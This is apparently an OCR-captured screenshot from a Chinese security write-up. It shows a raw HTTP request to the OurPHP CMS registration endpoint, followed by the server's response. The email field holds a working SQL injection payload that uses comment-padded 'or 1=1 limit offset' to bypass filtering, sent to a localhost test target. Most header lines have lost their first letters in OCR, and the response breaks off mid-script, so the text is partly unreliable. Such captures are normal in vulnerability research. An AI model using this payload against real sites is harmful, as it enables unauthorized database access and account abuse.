 OST /client/user/ourphp_play.class.php?ourphp_cms=reg HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
refox/52.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://127.0.0.1/client/user/?cn-reg.html
ookie: coupon=0; tel=myndtt%40qq.com; money=0.00; integral=0.00;
HPSESSID=psagt6cphnesolfqwrndghmd7
onnection: close
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 289
P_Useremail=2'/**/or/**/1=1/**/limit/**/1/**/offset/**/2#@q.c&OP_Userpass=test&OP_U
erpass2=test&OP_Userproblem=%E4%BD%A0%E8%87%AA%E5%B7%B2%E7%9A
84%E7%94%9F%E6%97%A5%EF%BC%9F&OP_Useranswer=12&code=udy2&ip=12
0.0.1&source=0&lang=cn&introducer=&Submit=%E6%8F%90%E4%BA%A4%E6%B3
A8%E5%86%8C
HTTP/1.1 200 OK
Date: Fri, 06 Jul 2018 11:29:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j m
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 86
<script language=javascript>location.replace('/c
信安之路